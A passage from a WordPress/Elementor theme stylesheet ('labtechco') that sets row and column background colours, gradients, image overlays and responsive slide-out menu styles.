    width: 100%;
    top:0;
    left: 0;    
    width: auto;
    z-index: 1;
    overflow: hidden;
}
.ts-col-stretched-left .ts-stretched-div{
    margin-left: -500px;
    right: 0;
}
.ts-col-stretched-right .ts-stretched-div{
    margin-right: -500px;  
    right: 0; 
}
.elementor-section.elementor-top-section.ts-bg-image-over-color.ts-bgimage-yes:before,
.elementor-column.elementor-top-column.ts-bgimage-yes.ts-bg-image-over-color > .ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bg-image-over-color > .elementor-widget-wrap:before,
.elementor-column.elementor-top-column.ts-bg-image-over-color > .elementor-column-wrap:before{ 
	background-color: transparent !important;
}
.elementor-column.ts-col-stretched-yes.ts-bgimage-yes{
    background-image: none;
    background-color: transparent;
}
.ts-bgimage-over-bgcolor.ts-bgimage-yes .ts-stretched-div:before,
.ts-bgimage-over-bgcolor.ts-bgimage-yes:before{
   background-color: transparent !important
}


.elementor-top-section:before, 
.ts-col-stretched-yes .ts-stretched-div:before,

.elementor-column.elementor-top-column .elementor-widget-wrap:before,
.elementor-column.elementor-top-column .elementor-column-wrap:before,

.elementor-inner-column > div:before,
.elementor-inner-section:before{
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	content: "";
	display: block;
	z-index: 1;
}


/* --------------------------------------
 * Row Colum - Global BG Color
 * ---------------------------------------*/


/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-bgcolor-skincolor, 
.elementor-section.elementor-top-section.ts-bgcolor-skincolor:before, 
.elementor-section.elementor-inner-section.ts-bgcolor-skincolor {
    background-color: var(--tste-labtechco-skincolor);
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-bgcolor-skincolor.ts-bgimage-yes:before{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90 );
}



/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-bgcolor-skincolor:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-bgcolor-skincolor:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
	background-color: var(--tste-labtechco-skincolor) !important;
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before,
.elementor-column.elementor-top-column.ts-bgcolor-skincolor .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-skincolor .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90 );
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-bgcolor-skincolor{ 
	background-color: var(--tste-labtechco-skincolor) !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-bgcolor-skincolor:not(.ts-bg-image-over-color):before{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90 );
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-bgcolor-skincolor > div.elementor-column-wrap,
.elementor-inner-column.ts-bgcolor-skincolor > div.elementor-widget-wrap{ 
	background-color: var(--tste-labtechco-skincolor) !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-bgcolor-skincolor:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-bgcolor-skincolor:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90 );
}


/*====== End --- Row Colum - Global BG Color ======*/

/* --------------------------------------
 * Row Colum - Light BG Color
 * ---------------------------------------*/


/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-bgcolor-grey, 
.elementor-section.elementor-top-section.ts-bgcolor-grey:before, 
.elementor-section.elementor-inner-section.ts-bgcolor-grey {
    background-color: var(--tste-labtechco-skincolor-light);
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-bgcolor-grey.ts-bgimage-yes:before{
	background-color: rgb( var(tste-labtechco-skincolor-light-rgb) , 0.60 );
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-bgcolor-grey:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-grey:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-bgcolor-grey:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-grey:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
	background-color: var(--tste-labtechco-skincolor-light) !important;
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-grey .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-grey.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-grey .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
	background-color: rgb( var(tste-labtechco-skincolor-light-rgb) , 0.60 );
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-bgcolor-grey{ 
	background-color: var(--tste-labtechco-skincolor-light) !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-bgcolor-grey:not(.ts-bg-image-over-color):before{
	background-color: rgb( var(tste-labtechco-skincolor-light-rgb) , 0.60 );
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-bgcolor-grey > div.elementor-column-wrap,
.elementor-inner-column.ts-bgcolor-grey > div.elementor-widget-wrap{ 
	background-color: var(--tste-labtechco-skincolor-light) !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-bgcolor-grey:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-bgcolor-grey:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgb( var(tste-labtechco-skincolor-light-rgb) , 0.60 );
}


/*====== End --- Row Colum - Light BG Color ======*/

/* --------------------------------------
 * Row Colum - Secondary BG Color
 * ---------------------------------------*/


/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-bgcolor-darkgrey, 
.elementor-section.elementor-top-section.ts-bgcolor-darkgrey:before, 
.elementor-section.elementor-inner-section.ts-bgcolor-darkgrey {
    background-color: var(--tste-labtechco-skincolor-dark);
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-bgcolor-darkgrey.ts-bgimage-yes:before{
	background-color: rgb( var(--tste-labtechco-skincolor-dark-rgb) , 0.85 );
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-bgcolor-darkgrey:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
	background-color: var(--tste-labtechco-skincolor-dark) !important;
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-darkgrey .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
	background-color: rgb( var(--tste-labtechco-skincolor-dark-rgb) , 0.85 );
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-bgcolor-darkgrey{ 
	background-color: var(--tste-labtechco-skincolor-dark) !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-bgcolor-darkgrey:not(.ts-bg-image-over-color):before{
	background-color: rgb( var(--tste-labtechco-skincolor-dark-rgb) , 0.85 );
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-bgcolor-darkgrey > div.elementor-column-wrap,
.elementor-inner-column.ts-bgcolor-darkgrey > div.elementor-widget-wrap{ 
	background-color: var(--tste-labtechco-skincolor-dark) !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-bgcolor-darkgrey:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-bgcolor-darkgrey:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgb( var(--tste-labtechco-skincolor-dark-rgb) , 0.85 );
}




/* --------------------------------------
 * Row Colum - White BG Color
 * ---------------------------------------*/



/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-bgcolor-white, 
.elementor-section.elementor-top-section.ts-bgcolor-white:before, 
.elementor-section.elementor-inner-section.ts-bgcolor-white {
    background-color: #fff;
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-bgcolor-white.ts-bgimage-yes:before{
	background-color: rgba( var(--ts-labtechco-white-color-rgb) , 0.60 );
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-bgcolor-white:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-white:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-bgcolor-white:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-bgcolor-white:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
	background-color: #fff !important;
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-white .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-bgcolor-white.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-bgcolor-white .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
	background-color: rgba( var(--ts-labtechco-white-color-rgb) , 0.60 );
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-bgcolor-white{ 
	background-color: #fff !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-bgcolor-white:not(.ts-bg-image-over-color):before{
	background-color: rgba( var(--ts-labtechco-white-color-rgb) , 0.60 );
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-bgcolor-white > div.elementor-column-wrap,
.elementor-inner-column.ts-bgcolor-white > div.elementor-widget-wrap{ 
	background-color: #fff !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-bgcolor-white:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-bgcolor-white:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgba( var(--ts-labtechco-white-color-rgb) , 0.60 );
}


/*====== End --- Row Colum - White BG Color ======*/


/* --------------------------------------
 * Row Colum - Gradient BG Color
 * ---------------------------------------*/

/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.ts-elementor-bg-color-gradient, 
.elementor-section.elementor-top-section.ts-elementor-bg-color-gradient:before, 
.elementor-section.elementor-inner-section.ts-elementor-bg-color-gradient {
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.ts-elementor-bg-color-gradient.ts-bgimage-yes:before{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
    opacity: 0.5;
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient:not(.ts-bgimage-yes) .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bg-image-over-color .elementor-widget-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient:not(.ts-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient:not(.ts-bgimage-yes) .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bg-image-over-color .elementor-column-wrap > .ts-stretched-div, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient:not(.ts-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bg-image-over-color:not(.ts-col-stretched-yes) > .elementor-column-wrap{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}


/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-widget-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient .elementor-widget-wrap .ts-bgimage-yes.ts-stretched-div:before,

.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bgimage-yes:not(.ts-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient.ts-bgimage-yes:not(.ts-bg-image-over-color) .elementor-column-wrap .ts-stretched-div:before, 
.elementor-column.elementor-top-column.ts-elementor-bg-color-gradient .elementor-column-wrap .ts-bgimage-yes.ts-stretched-div:before{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 80%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
    opacity: 0.5;
}


/*--- Inner Colum BG  ---*/
.elementor-inner-section.ts-elementor-bg-color-gradient{ 
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.ts-elementor-bg-color-gradient:not(.ts-bg-image-over-color):before{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
    opacity: 0.5;
}


/*--- Inner Colum BG ---*/
.elementor-inner-column.ts-elementor-bg-color-gradient > div.elementor-column-wrap,
.elementor-inner-column.ts-elementor-bg-color-gradient > div.elementor-widget-wrap{ 
	background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.ts-elementor-bg-color-gradient:not(.ts-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.ts-elementor-bg-color-gradient:not(.ts-bg-image-over-color) > div.elementor-widget-wrap:before{
    background-image: -ms-linear-gradient(right, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
	background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}


/*====== End --- Row Colum - Gradient BG Color ======*/

/* ********************* Responsive Menu Code Start *************************** */

.headerlogo,
.ts-header-icon{
    height: var(--tste-labtechco-header-height);
    line-height: var(--tste-labtechco-header-height);
}
/* Header sticky animation */        
@keyframes menu_sticky {
    0%   {margin-top:-120px;opacity: 0;}
    50%  {margin-top: -64px;opacity: 0;}
    100% {margin-top: 0;opacity: 1;}
}

/**
* Responsive Menu
* ----------------------------------------------------------------------------
*/
@media (max-width: 1200px){


    body.ts-slider-yes{
        background-image: none;
    }
    .ts-slider-yes .headerlogo .standardlogo{
        display: inline-block;
    }
    .ts-slider-yes .headerlogo .crosslogo{
        display: none;
    }
    .ts-header-text-area,
	.ts-header-icon.ts-header-wc-cart-link{
    	display: none;
    }       
	
	/*** Header Section ***/
	.site-header-main.ts-table{
		margin: 0;
		width: auto;
		display: block;
	}	
	.site-header-main.ts-table .ts-table-cell {
		display: block;		
	}	
    .ts-header-icon{
        padding-right: 0px;
        padding-left: 20px;
        position: relative;
    } 
    .site-title{
        width: inherit;        
    }   	

    /*** Navigation ***/
    .main-navigation {
    	clear: both;
    }    
   	.site-branding,

	.menu-themestek-main-menu-container,
	#site-header-menu {
		float: none;	
    }      
	
    /*** Responsive Menu ***/    
    .righticon{
		position: absolute;
		right: 20px;
		z-index: 33;
		top: 15px;
		display: block;
    }    
	.righticon i{
		font-size:20px;
		cursor:pointer;
        display:block;
        line-height: 0px;
	} 


	.closepanel{
		display: none;
	}
	.closepanel {
		position: absolute;
		z-index: 99;
		right: 27px;
		top: 25px;
		display: block;
		width: 30px;
		height: 30px;
		line-height: 30px;
		border-radius: 50%;
		text-align: center;
		cursor: pointer;
		font-size: 18px;
		color: #000;
		border: 1px solid #000;
	}

	.admin-bar .closepanel {
        top: 45px;
    }

    /*** Default menu box ***/ 
    /* #site-header-menu #site-navigation div.nav-menu > ul{
    	position: absolute;
        padding: 10px 20px; 
        left: 0px;	
        box-shadow: rgba(0, 0, 0, 0.12) 3px 3px 15px;
        border-top: 3px solid var(--tste-labtechco-skincolor);	 
        background-color: #333;       
        z-index: 100;
        width: 100%;
        top: var(--tste-labtechco-header-height);  
    }   */
    
          
        	
        #site-header-menu #site-navigation div.nav-menu > ul{
        	background-color: #eef1f5;
        }    
          
   
   
    /* #site-header-menu #site-navigation div.nav-menu > ul,
    #site-header-menu #site-navigation div.nav-menu > ul ul {
        overflow: hidden;
        max-height: 0px;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul ul ul{
    	max-height: none;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li{
    	position: relative;
        text-align: left;
    }    
    #site-header-menu #site-navigation.toggled-on div.nav-menu > ul{       
        display: block;
        max-height: 10000px;       
    }
    #site-header-menu #site-navigation.toggled-on div.nav-menu > ul ul.open {
    	max-height: 10000px; 
    }  */

    #site-header-menu #site-navigation div.nav-menu > ul ul{
    	  background-color: transparent !important;
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li a{
        display: block;
        padding: 15px 25px;        
        text-decoration: none;
        line-height: 18px;
        height: auto;
        line-height: 18px !important;
    }     
    #site-header-menu #site-navigation div.nav-menu > ul ul a{
        margin: 0;
        display: block;
        /* padding: 15px 15px 15px 0px; */
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li li a:before{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        margin-right: .2em;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 13px;
        content: "\f105";
        margin-right: 8px;
        display: none;
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li a{
    	display: inline-block;
    }
    
            #site-header-menu #site-navigation div.nav-menu > ul > li > a,
        .righticon i  {
        	color: rgb( var(--tste-labtechco-dropdownmenufont-color-rgb) , 1);
        } 
        /* #site-header-menu #site-navigation div.nav-menu > ul li {
        	border-bottom: 1px solid rgb( var(--tste-labtechco-dropdownmenufont-color-rgb) , 0.15);
        }   */
        #site-header-menu #site-navigation div.nav-menu > ul li li:last-child{
        	border-bottom: none;
        }     
        
    

	/* Dynamic main menu color applying to responsive menu link text */           
    .menu-toggle i,     
    .ts-header-icons a{
		color: rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 1) ;
	}
    .ts-labtechco-icon-bars,
    .ts-labtechco-icon-bars:before, 
    .ts-labtechco-icon-bars:after{
        background: rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 1);
    }
    .ts-header-style-2 .main-navigation:not(.toggled-on) .ts-labtechco-icon-bars,
    .ts-header-style-2 .main-navigation .ts-labtechco-icon-bars:before, 
    .ts-header-style-2 .main-navigation .ts-labtechco-icon-bars:after{
        background: #031b4e;
    }


	/* sticky footer bottom margin */	
	body .site-content-wrapper {
		margin-bottom: 0px !important;
	}

    /*** Classic header cross ***/  
    .ts-headerstyle-1.ts-slider-yes #ts-home{
        display: none;
    }

    /*** Max mega menu css ***/  
    #site-navigation .mega-menu-wrap .mega-menu-toggle{
        display: block;
        position: absolute;
        width: 30px;
        background: none;
        z-index: 1;
        top: 50%;
        right: 0;
    }
    #site-navigation .mega-menu-wrap{
        position: inherit;
    }
    #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open + #mega-menu-themestek-main-menu {       
        z-index: 9;
    }
    #site-navigation .mega-menu-wrap .righticon{
        display: none;
    }
    #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
        color: inherit !important;
    }
    .themestek-maxmegamenu-active .site-header-main.ts-table{
        height: var(--tste-labtechco-header-height); 
    }


	.themestek-sticky-header {
		display: none!important;
	}


	/* Responsive menu */
	/*=== Responsive menu ===*/


	.ts-mobile-menu-bg{
		position: fixed;
		right: 0;
		top: 0;
		width: 0%;
		height: 100%;
		z-index: 99;
		background: rgba(0,0,0,0.90);
		-webkit-transform: translateX(101%);
		-ms-transform: translateX(101%);
		transform: translateX(101%);
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
		-webkit-transition-delay: 300ms;
		-moz-transition-delay: 300ms;
		-ms-transition-delay: 300ms;
		-o-transition-delay: 300ms;
		transition-delay: 300ms;
	}
	.active .ts-mobile-menu-bg{
		opacity: 1;
		width: 100%;
		visibility: visible;
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
		-webkit-transform: translateX(0%);
		-ms-transform: translateX(0%);
		transform: translateX(0%);
	}
	.ts-mobile-menu-bg{
		display: block;
	}
	.ts-responsive-icons{
		display: flex;
		align-items: center;
	}
    .ts-responsive-icons .ts-cart-wrapper,
    .ts-responsive-icons .ts-header-search-btn{
        font-size: 17px;
    }
    .ts-responsive-icons .ts-cart-wrapper i::before{
        font-weight: 700;
    }
	.ts-mobile-menu-bg{
		position: fixed;
		right: 0;
		top: 0;
		width: 0%;
		height: 100%;
		z-index: 99;
		background: rgba(0,0,0,0.90);
		-webkit-transform: translateX(101%);
		-ms-transform: translateX(101%);
		transform: translateX(101%);
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
		-webkit-transition-delay: 300ms;
		-moz-transition-delay: 300ms;
		-ms-transition-delay: 300ms;
		-o-transition-delay: 300ms;
		transition-delay: 300ms;
	}
	.active .ts-mobile-menu-bg{
		opacity: 1;
		width: 100%;
		visibility: visible;
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
		-webkit-transform: translateX(0%);
		-ms-transform: translateX(0%);
		transform: translateX(0%);
	}
	.ts-navbar > div.nav-menu {
	    background-color: #eef1f5;
	    position: fixed;
		top: 0;
		right: -400px;
	    z-index: 1000;
	    width: 300px;
	    height: 100%;
	    padding: 0;
	    display: block;	    
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
	    -webkit-transform: translateX(400px);
	    -ms-transform: translateX(400px);
	    transform: translateX(400px);
		opacity: 0;
	}
	.ts-navbar > div.nav-menu.active {
		right: 0px;
	    -webkit-transform: translateX(0);
	    -ms-transform: translateX(0);
	    transform: translateX(0);
	    visibility: visible;
	    opacity: 1;
		overflow-y: scroll;
		-webkit-transition-delay: 600ms;
		-moz-transition-delay: 600ms;
		-ms-transition-delay: 600ms;
		-o-transition-delay: 600ms;
		transition-delay: 600ms;
		opacity: 1;
	}
	.ts-navbar > div.nav-menu > ul{
		padding: 90px 0;
	}
	.admin-bar .ts-navbar > div.nav-menu > ul{
		padding-top: 100px;
	}
	.ts-navbar > div.nav-menu > ul li a {
		color: #000 !important;
	    padding: 15px 25px;
	    height: auto;
	    display: inline-block;
	}

    .ts-navbar>div.nav-menu>ul ul {
        padding-left: 1em;
        overflow: hidden;
        display: none;
		list-style: none;
    }


    .ts-navbar ul .sub-menu.open,
    .ts-navbar ul .children.open {
        display: block;
    }
    .ts-navbar li {
        position: relative;
    }
    .ts-navbar ul.menu>li {
        border-bottom: 1px solid rgba(0, 0, 0, 0.10);
    }
    .sub-menu-toggle {
        display: block;
        position: absolute;
